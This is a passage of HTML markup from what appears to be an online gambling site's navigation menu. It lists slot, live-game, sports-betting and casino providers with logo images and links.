                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.chaosdc.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="53px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.chaosdc.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.chaosdc.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
